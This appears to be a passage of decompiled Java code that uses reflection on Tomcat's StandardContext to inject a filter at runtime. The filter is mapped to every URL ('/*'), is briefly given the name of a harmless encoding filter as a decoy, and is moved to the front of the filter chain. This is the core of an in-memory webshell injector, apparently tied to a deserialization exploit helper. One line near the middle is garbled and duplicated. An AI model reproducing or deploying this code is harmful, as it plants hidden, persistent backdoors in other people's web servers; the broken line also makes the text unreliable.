 }
public ServletContext getServletContext() {
122*/ return filterConfig.getServletContext();
}
public Enumeration<String> getInitParameterNames() {
130*/ return null;
}
protected String addFilter(Filter filter, Object standardContext) {
try {
String filterName = String.valueOf(filter.getClass().getSimpleName()) + System.currentTimeMillis();
185*/ Class<?> standardContextClass = standardContext.getClass();
186*/ ClassLoader standardContextClassLoader = standardContextClass.getClassLoader();
187*/ Object filterMap = this.getMethodParameterTypes(standardContextClass, "addFilterMap")[0].newInstance();
188*/ Object filterDef = this.getMethodParameterTypes(standardContextClass, "addFilterDef")[0].newInstance();
190*/ this.invoke(filterMap, "setURLPattern", "/*");
191*/ this.invoke(filterMap, "addURLPattern", "/*");
192*/ this.invoke(filterMap, "setFilterName", filterName);
194*/ this.invoke(filterDef, "setFilterName", filterName);
195*/ this.invoke(filterDef, "setFilterClass", "org.apache.catalina.filters.SetCharacterEncodingFilter");
198*/ Constructor<?> applicationFilterConfigConstructor = Class.forName("org.apache.catalina.core.ApplicationFilterConfig", false, standardContex
t", false, standardContextClassLoader), filterDef.getClass());
200*/ applicationFilterConfigConstructor.setAccessible(true);
202*/ Object applicationFilterConfig = applicationFilterConfigConstructor.newInstance(standardContext, filterDef);
204*/ ThrowableDeserializer.setFieldValue(applicationFilterConfig, "filter", filter);
205*/ this.invoke(filterDef, "setFilterClass", filter.getClass().getName());
207*/ filter.init((FilterConfig)applicationFilterConfig);
209*/ this.invoke(standardContext, "addFilterDef", filterDef);
210*/ this.invoke(standardContext, "addFilterMap", filterMap);
212*/ HashMap filterConfigs = (HashMap)ThrowableDeserializer.getFieldValue(standardContext, "filterConfigs");
214*/ filterConfigs.put(filterName, applicationFilterConfig);
216*/ Object[] filterMaps = (Object[])this.invoke(standardContext, "findFilterMaps", null);
217*/ if (filterMaps.length > 1) {
218*/ Object[] tmpFilterMaps = new Object[filterMaps.length];
219*/ int index = 1;
220*/ int i = 0;
while (i < filterMaps.length) {
221*/ Object _filterMap = filterMaps[i];
222*/ if (filterName.equals(this.invoke(_filterMap, "getFilterName", null))) {
223*/ tmpFilterMaps[0] = _filterMap;
} else {